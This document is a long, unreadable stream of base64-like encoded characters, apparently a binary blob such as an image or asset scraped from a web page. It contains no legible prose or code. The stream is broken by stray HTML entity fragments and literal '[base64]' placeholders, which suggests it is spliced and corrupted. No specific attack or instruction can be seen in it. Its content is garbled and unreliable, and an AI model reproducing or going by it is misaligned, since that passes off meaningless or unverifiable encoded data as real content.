/LTAIVi0VdgOsgfSE3W9MWGJBAr6fJjW4ikZVG1dVG/GgTe7TsftKnco5XycNpn8D82fL0h0LR75BVM7Or2lpK+Ws08PN8GaGNsURS/pn3UShvT85JUiUpRTQzBXmLT6koW+ElvK2whf+tU9azifP6KmTHJiSKV869OW6U+yZL/cZnQ1baJa/0D8pA4ie2fwqwgMP/D+wS8KMOWAOrJ603D74Do4a32v7oN/lDGFC7G3Va+lYptrGvPexIUx0kS7DC7VR2LO8yYgz2efZ6xo8uBVcylvZkv3ZBiz4BAibfrWutWQ6CtuJkXbxrF6G1ducdNQ8oYTrko3uZ1OA3Zm7gtz3HFU+om56sNo9FhSw3CMl9Ws8DssBszRUOZgAWWmbKzo2i2zF/krFrztUtb4dvzUqRs50r6DWrgvsqB+3C/rQ/TYnG/rS9go+Ojka+Pk36/aHqui5g49P0r/hTU5HDeBMEJ7H+FUPUkLSMQMqsSkd9AChPJI5eA9mC/sbhC2/v5wqro/VX+X5h/z/JgmKvxAj6qQ1xyCbN8d8vN7/1BBht4syk/7Vrd78DmTi7OjV8n8Eh/2R9a/geCMC7nqKcOw435nm+q+Jf/x/a77zrH+MX914vCQM4v23yb0ai4a3QX96iY+/S/kM8pK5GsBook4i+fU+DU0IryaiJs/6/7VM1NsZj6h1YwIpTs7PI21tgBJgSOaTf8Dy/0UfIHdO3KQ655K3viO97dLP+FKued9Q713HcZfO1I/23ba3jQwyU26K+l8HtK4QsdS/i6AEkpOlw94J+Re7b/v7D3z//I80Ut4wzWUVi4h/Y+E9TO+VkvJjAaeCrUDTARA7m/Lj06JYrmU7W9lJszB8YdRSfusWUsmUcFoQvBt81vO2lvC49tsmNAIRh6d1ibtp9YR31rTc/yiguNipDjlF5Psc30Sn93V/wP+t1PN1BXnjjFO2B6BNJ3IpeCLd983lLrEK98SkybETV/j+6iPpROB2bD+HJ467TT072sMx583Vzi3dZgptwNL6AfyRiJcHfjwjVCeK8w8DGTjMzrQkX/UnEhtryL+PKXW5UGmna67xVo5SNC1Weur5g/mm+//8ss/rUKijmqY//5y987gcoH9Ykgn8x6kKheGQhP45oCqzE86pB1DC378XN/1QZQCijB26Nh2VL3J+Ias4LyB1C84+rIxy3rk7L1guUoz0/9l/Av/l+rfk9a7GhmihZoBP+Bo22K/+Q5AE6BC3w+qVLngmr4nH2rgGUmo61g/VQ76fKnpU8J9ysjTiuhgedS34ms2iTAeq4L36p1363gs6f1Zeo+oo4JUhgoiCNAK33frg7TA7XlifkmH/iHzB+gcEswnmKJyi/vsC5K/9k8S1iaLAsm01bff37J973O84Y/dhgSr0gs1gr2fLHU3r32o2imUiLp8BsIp0BiwMy/L/a7SokJKemtk8olm1s538wGkdlK1GBgzI9eLkxinuK/jm/Ni+Qgys336gAY7Hhp3j+T97Fkbu/pi73o7Rs3o89B/gU9Gm84gzt/Gsgm4I/7a9i//XbJ+ni9z/Cgswu+KgDvs/KQfozsFs/7m+1/+falk57k8ZCK1+e7U9m/9MCck/dTC7c/wti8kCHqs3o/C5x+2/Ka9w//MC27IG+3/8UnLm+4skf7+BU8n3AuC7w/8Fs3C/1x+6e7lsEs/JG7M+u+oi/9G7LCw58fU+dsoQ//6Al8/KD/Js4ZdVi6Jsw/lske9mG/pC34x+ymEm7zW/Iimmm84soa/UC7g/THUl5/KgFvsCKG/hG17K+l/a1Id/CIm/6G7K++h0UwU/6ZlT0+4/HuEewXCdKvTQ/Mshu/paltgahws3Q/ypK/w8MC9KC7336l/g1/fa3L/rG4jClG5Eg9hW5T6vgDB8F/b8MvG7HKt8GehBMRnbuD28B1TSYwjsHIsrdCn42yQceeyAdi95KOM/exhuycZ8e+R9FW8YhQ1ZKHbL6V2jkdsBONj7CaL/Sm1PoW/c2kG3Hyqv4JYij+qNa/t+kSUF4scasnwB2F4DCwkJsNv33iFziOL6hnZi5VKIO8scGkjf/xBsPOqEmB+mCH+jlbH9A41Quh89bqkfHhijfZzBAogYHX3VWUnfZ1FcsN0Rt7doJ60KPg6BgXsJDja3r4+KzIe+Rb+6z8BsB7DdrJaiz3DrM9sgLi4YsC9C+ZM8kGpBK2Ana3h4Da3dinW9mtTorKrol1Iz3+rlne8XjJsNAJ6EiwEG7nSU9umdQA1hz/ImFeMMsyc3yWiX5jjeOpPqrEidF2Y+AC2H8M69i2OThfcqjZab1p8TGKdAqkphExMrNUsU3vY+tY7yCOasIw5Ldc07iWDqFdQi4mke2PP+hxpJ/74Yy4gQspLL2/S2GVb36zghgm/qBw7w2r28/GS/h/aghGsH61ypK+oK3Ou/HMKCs8Fs8s5ee7G+Ri1rXK+i8H/t/eU4qC4os1Jn/6/kG+I/Hx5wA+Pi+e+uio/6sji6eKZ5/cH/ugsp+e/w+S39LmiswZa8Y/Ls3A/Pa8U55wf34X/4i6eyi/a8Y/bi7YseLC4s/Hs9f+uC/G+dK9H/t/yC/7c/O/XC+CG+U/HC4sa8Y/bsj/C4K/D/y/ste/u/Y/+uG+Q+K/9Fa8U8c/+tmgO/1/XC+5/i2G/w+H//Ja8U8b/+gC4s9D/wrsji+u/T8+us9Q+q9+PU/kiIY/U8Wi8mziCg2a8U+C/s9W/99w/3/F//sL/5/0/m32/ls9s4/9/0a/32C/s9Y/99w/a/G/Cso/W/1/&#x27;,&#x27;w/3/Fs/sL/9/0i/32C+s9C899i8a/K+C/s9W/99w/3/Di92s9oY/Q+T/7Gq78qx/us977C9C+i8r+/+G/e/U/i+x/++k/m/c/3if/0/6/k77/5C+i8s+/6G/77U/hj/6/k77/5C+i8s+/6G/Q+H/a48vroOr+JRKmz7b8g8csyWsno94sZ+0g3J/GXgm4Nrpf4VCa0TjBh3er/hw1A4oi7z33jigr2/89g5+X7K3kh/h7qqP+84oi7+3a0igisTUr/hc0Y71ku/i7pqFr2/86q5+XYEiiCUar/h+1A4os7237jegn2/87q6+YoK3kg/i7MgP+8bo/7v3e0igisUCr/hd0W7CrdgA++irah8KC532mo397s5B8Y/G/aGTg7UBlC9rr2/8Ri877D9i/OY/r+298Hi877GsisSY/B+198Li8o/GsiCTY/T/194oi8G/GiiIT7/R/157o/jF/migM2/8Ri977o3kF/migW+88Hi877K3kv/ki9A+9ZLi8s/ugUsTgmMY5U+a/rPZo2Aqxs+99g74Ws532isr+PK+99c745s432asrrBK+A9e741s4a+asrhAK+W/e703sba/asnAA36W/7323ity/asn1974Ws732aiwy/wsnI9545s432iiwI/vs6s9WJsGMr1Y/Y877Mg7rkfYvsmigQ+q8J2fV/X/194oi8G/GiiQT7/R/157o/jF/migq2/8Ri977o3kF/migA+88Hi877K3kv/ki9A+9pLi8o/K3uh/kC+dCM+MYa95e163kChh6nmNFJvT73zJZ+Cw/4383jn6Wa+EigAM8fkeiseruY7cQYyWmazzp5w5eCb69IhM/2afEf535ifM5YjggXCiarku3OIf/Qi+akHpgpPO7+WaMi2uKJ3zflz4WwK3JhnBhr1l70Jg4CYtopW5KoEzETg0kwrqHp7ai1pOOy6oBn0A7ghmn7MA937vCXb7Yiw/1rOup9oYJp9fisK62oKS/Bq8CozsS+iWqjj1Qt0nJaAc0bUwxFosbRRKiaeW7b3yr0fXn0M7uCuhQgxCEYoWdiDI8bwRx/jr6McrmhTfy3uaR9aHSQCxh2FC9Qii05wxB2Qdte5Rs3DJCTOb5s6Qsxtj0Av4ljAmLcdDZscA9qrUZ4G5edRmlLk4OhtE5x19IiNi1Su4a+z5QKvAp+/Q/3lBeZufBg8H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[base64]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[base64]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